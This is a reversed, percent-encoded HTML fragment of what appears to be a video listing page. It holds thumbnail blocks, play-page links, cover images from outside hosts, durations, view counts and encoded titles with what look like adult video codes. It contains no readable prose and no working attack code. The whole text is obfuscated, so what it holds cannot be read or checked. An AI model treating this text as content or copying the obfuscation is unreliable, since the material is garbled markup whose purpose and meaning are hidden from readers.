28%08%3E%8A%99%5E%0B%58%6E%AA%78%8E%A9%18%5E%6B%59%7E%69%E8%8E%0B%99%9E%48%A9%7E%19%88%6E%8A%49%7E%19%88%6E%39%EA%8E%1A%CA%6E%A9%4A%5E%FA%F8%5E%1B%8A%8E%8A%49%7E%D8%8B%4E%C8%CB%FE%8A%2B%8E%4A%3B%8E%68%AB%4E%09%88%6E%A8%EA%8E%C8%CB%FE%9B%6A%5E%3A%EB%8E%A9%4B%7E%58%6B%8E%68%AB%4E%09%88%6E%A8%EA%8E%CA%6A%9E%9B%BA%7E%58%2A%6E%29%D9%9E%48%A9%7E%B8%6A%8E%D8%8B%4E%58%9B%4E%DB%5A%5E%D5%927-FBB5%D5%88%98%7E%E9%3A%5E%4B%0A%7E%B8%58%5E%DB%3B%8E%CA%6A%9E%B5%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.07554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%65A3%43E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%0755422%D3%di-oediv-atad02%22%4TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%C8%78%9E%E8%EB%7E%E9%AB%4E%4A%79%8E%B8%DB%9E%28%08%3E%8A%99%5E%0B%58%6E%AA%78%8E%A9%18%5E%6B%59%7E%69%E8%8E%0B%99%9E%48%A9%7E%19%88%6E%8A%49%7E%19%88%6E%39%EA%8E%1A%CA%6E%A9%4A%5E%FA%F8%5E%1B%8A%8E%8A%49%7E%D8%8B%4E%C8%CB%FE%8A%2B%8E%4A%3B%8E%68%AB%4E%09%88%6E%A8%EA%8E%C8%CB%FE%9B%6A%5E%3A%EB%8E%A9%4B%7E%58%6B%8E%68%AB%4E%09%88%6E%A8%EA%8E%CA%6A%9E%9B%BA%7E%58%2A%6E%29%D9%9E%48%A9%7E%B8%6A%8E%D8%8B%4E%58%9B%4E%DB%5A%5E%D5%927-FBB5%D5%88%98%7E%E9%3A%5E%4B%0A%7E%B8%58%5E%DB%3B%8E%CA%6A%9E%B5%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_07554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.2gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%4TRAP02%-02%92%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%82%C8%78%9E%E8%EB%7E%E9%AB%4E%4A%79%8E%B8%DB%9E%28%08%3E%8A%99%5E%0B%58%6E%AA%78%8E%A9%18%5E%6B%59%7E%69%E8%8E%0B%99%9E%48%A9%7E%19%88%6E%8A%49%7E%19%88%6E%39%EA%8E%1A%CA%6E%A9%4A%5E%FA%F8%5E%1B%8A%8E%8A%49%7E%D8%8B%4E%C8%CB%FE%8A%2B%8E%4A%3B%8E%68%AB%4E%09%88%6E%A8%EA%8E%C8%CB%FE%9B%6A%5E%3A%EB%8E%A9%4B%7E%58%6B%8E%68%AB%4E%09%88%6E%A8%EA%8E%CA%6A%9E%9B%BA%7E%58%2A%6E%29%D9%9E%48%A9%7E%B8%6A%8E%D8%8B%4E%58%9B%4E%DB%5A%5E%D5%927-FBB5%D5%88%98%7E%E9%3A%5E%4B%0A%7E%B8%58%5E%DB%3B%8E%CA%6A%9E%B5%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.07554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%0755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%0755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%9.2E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%98%D8%8E%29%D9%9E%29%D9%9E%02%EB%2B%7E%38%09%5E%B9%48%6E%58%38%6E%7B%18%5E%BB%6A%5E%AB%AB%4E%02%DA%F8%7E%0A%A8%5E%99%FB%5E%CA%58%5E%18%08%8E%CB%08%9E%6A%B8%8E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%625XJXE3%22%98%D8%8E%29%D9%9E%29%D9%9E%02%EB%2B%7E%38%09%5E%B9%48%6E%58%38%6E%7B%18%5E%BB%6A%5E%AB%AB%4E%02%DA%F8%7E%0A%A8%5E%99%FB%5E%CA%58%5E%18%08%8E%CB%08%9E%6A%B8%8E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%625XJX22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.17554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%45A3%42E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1755422%D3%di-oediv-atad02%22%98%D8%8E%29%D9%9E%29%D9%9E%02%EB%2B%7E%38%09%5E%B9%48%6E%58%38%6E%7B%18%5E%BB%6A%5E%AB%AB%4E%02%DA%F8%7E%0A%A8%5E%99%FB%5E%CA%58%5E%18%08%8E%CB%08%9E%6A%B8%8E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%625XJX22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_17554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.3gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%98%D8%8E%29%D9%9E%29%D9%9E%02%EB%2B%7E%38%09%5E%B9%48%6E%58%38%6E%7B%18%5E%BB%6A%5E%AB%AB%4E%02%DA%F8%7E%0A%A8%5E%99%FB%5E%CA%58%5E%18%08%8E%CB%08%9E%6A%B8%8E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%625XJX22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.17554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%1755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%9.2E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%EA%7B%5E%D8%F8%5E%88%F8%5E%69%9B%4E%88%F8%5E%02%4B%0B%6E%3A%F8%5E%18%5B%6E%AB%AB%4E%9A%EA%8E%4B%9A%7E%F8%0B%5E%9A%BA%5E%98%2B%7E%4B%78%8E%7A%4B%7E%02%F8%AB%8E%28%9B%8E%58%38%6E%0A%79%6E%29%3A%6E%98%28%8E%7A%4A%5E%8B%88%7E%8B%88%7E%BA%2A%8E%02%3B%9B%4E%E8%EB%7E%9A%BA%5E%DB%99%7E%AB%C8%6E%A9%D9%5E%4A%28%8E%C8%28%8E%9B%2B%6E%6B%5A%5E%02%E9%5A%7E%3B%5A%5E%DA%B9%5E%1A%0A%6E%FA%AB%7E%58%8B%6E%9A%BA%5E%DB%99%7E%E3%22%EA%7B%5E%D8%F8%5E%88%F8%5E%69%9B%4E%88%F8%5E%02%4B%0B%6E%3A%F8%5E%18%5B%6E%AB%AB%4E%9A%EA%8E%4B%9A%7E%F8%0B%5E%9A%BA%5E%98%2B%7E%4B%78%8E%7A%4B%7E%02%F8%AB%8E%28%9B%8E%58%38%6E%0A%79%6E%29%3A%6E%98%28%8E%7A%4A%5E%8B%88%7E%8B%88%7E%BA%2A%8E%02%3B%9B%4E%E8%EB%7E%9A%BA%5E%DB%99%7E%AB%C8%6E%A9%D9%5E%4A%28%8E%C8%28%8E%9B%2B%6E%6B%5A%5E%02%E9%5A%7E%3B%5A%5E%DA%B9%5E%1A%0A%6E%FA%AB%7E%58%8B%6E%9A%BA%5E%DB%99%7E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.27554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%55A3%31E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2755422%D3%di-oediv-atad02%22%EA%7B%5E%D8%F8%5E%88%F8%5E%69%9B%4E%88%F8%5E%02%4B%0B%6E%3A%F8%5E%18%5B%6E%AB%AB%4E%9A%EA%8E%4B%9A%7E%F8%0B%5E%9A%BA%5E%98%2B%7E%4B%78%8E%7A%4B%7E%02%F8%AB%8E%28%9B%8E%58%38%6E%0A%79%6E%29%3A%6E%98%28%8E%7A%4A%5E%8B%88%7E%8B%88%7E%BA%2A%8E%02%3B%9B%4E%E8%EB%7E%9A%BA%5E%DB%99%7E%AB%C8%6E%A9%D9%5E%4A%28%8E%C8%28%8E%9B%2B%6E%6B%5A%5E%02%E9%5A%7E%3B%5A%5E%DA%B9%5E%1A%0A%6E%FA%AB%7E%58%8B%6E%9A%BA%5E%DB%99%7E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_27554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.4gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%EA%7B%5E%D8%F8%5E%88%F8%5E%69%9B%4E%88%F8%5E%02%4B%0B%6E%3A%F8%5E%18%5B%6E%AB%AB%4E%9A%EA%8E%4B%9A%7E%F8%0B%5E%9A%BA%5E%98%2B%7E%4B%78%8E%7A%4B%7E%02%F8%AB%8E%28%9B%8E%58%38%6E%0A%79%6E%29%3A%6E%98%28%8E%7A%4A%5E%8B%88%7E%8B%88%7E%BA%2A%8E%02%3B%9B%4E%E8%EB%7E%9A%BA%5E%DB%99%7E%AB%C8%6E%A9%D9%5E%4A%28%8E%C8%28%8E%9B%2B%6E%6B%5A%5E%02%E9%5A%7E%3B%5A%5E%DA%B9%5E%1A%0A%6E%FA%AB%7E%58%8B%6E%9A%BA%5E%DB%99%7E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.27554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%9.2E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%FB%98%8E%B8%A8%8E%7A%7B%5E%F8%0B%5E%02%1B%9A%8E%38%FB%5E%F9%C9%7E%09%99%9E%5B%5A%6E%3A%1A%8E%BA%48%8E%08%8B%4E%F8%59%5E%6B%EB%4E%58%38%6E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%700NYNME3%22%FB%98%8E%B8%A8%8E%7A%7B%5E%F8%0B%5E%02%1B%9A%8E%38%FB%5E%F9%C9%7E%09%99%9E%5B%5A%6E%3A%1A%8E%BA%48%8E%08%8B%4E%F8%59%5E%6B%EB%4E%58%38%6E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%700NYNM22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.37554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%74A3%61E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3755422%D3%di-oediv-atad02%22%FB%98%8E%B8%A8%8E%7A%7B%5E%F8%0B%5E%02%1B%9A%8E%38%FB%5E%F9%C9%7E%09%99%9E%5B%5A%6E%3A%1A%8E%BA%48%8E%08%8B%4E%F8%59%5E%6B%EB%4E%58%38%6E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%700NYNM22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_37554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.5gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%09%D8%8E%8A%E8%6E%E3%22%dnemmocer-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%FB%98%8E%B8%A8%8E%7A%7B%5E%F8%0B%5E%02%1B%9A%8E%38%FB%5E%F9%C9%7E%09%99%9E%5B%5A%6E%3A%1A%8E%BA%48%8E%08%8B%4E%F8%59%5E%6B%EB%4E%58%38%6E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%700NYNM22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.37554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%3755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%0.3E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%XF9%C9%7E%02%eittucenutroF02%09%7A%5E%09%7A%5E%EB%9B%4E%58%4A%9E%02%B9%EB%4E%CB%08%9E%4B%9A%7E%BA%7B%6E%FB%58%8E%E8%EB%7E%8A%49%7E%9B%5A%5E%02%AA%5A%8E%2B%5B%7E%48%A9%7E%9B%5A%5E%68%AB%4E%7B%18%5E%EB%F8%7E%CB%99%7E%09%7A%5E%09%7A%5E%BA%2A%8E%02%golV38%FB%5E%69%3B%7E%E3%22%XF9%C9